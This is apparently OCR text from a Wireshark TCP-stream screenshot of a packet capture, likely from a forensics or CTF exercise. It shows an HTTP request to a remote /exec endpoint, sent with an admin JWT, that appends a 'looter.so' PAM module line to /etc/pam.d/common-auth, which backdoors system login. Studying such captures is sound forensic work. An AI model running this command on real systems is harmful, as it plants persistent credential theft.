 Wireshark · 追踪 TCP 流 (tcp.stream eq 26) · goroot.pcap
POST /exec HTTP/1.1
Host: 192.168.2.197:8081
Content-Length: 68
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.2.197:8081
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.2.197:8081/exec
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5;
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODcsIk1hcENsYWltcyI6eyJ1c2VybmFtZSI6ImFkbWluIn19.rurQD5RYgMrFZow8r-k7KCP13P32sF-RpTXhKsxzvD0
Connection: close
command=echo%20"auth%20optional%20looter.so">>/etc/pam.d/common-authHTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Date: Sat, 07 Aug 2021 05:24:30 GMT
Content-Length: 225
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<body>
<script language="javascript" type="text/javascript">
window.location.href="\/exec";
</script>
</body>
</html>
1 客户端 分组, 1 服务器 分组, 1 turn(s).
Entire conversation (1238 bytes) 显示和保存数据为 ASCII 流 26
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help